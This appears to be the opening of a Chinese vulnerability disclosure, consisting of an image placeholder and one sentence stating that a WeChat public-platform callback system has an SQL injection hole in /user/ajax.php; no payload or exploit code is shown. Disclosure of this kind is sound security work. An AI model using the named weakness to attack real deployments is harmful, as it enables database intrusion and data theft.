
微信公众平台无限回调系统存在SQL注入漏洞,漏洞文件存在于/user/ajax.php中
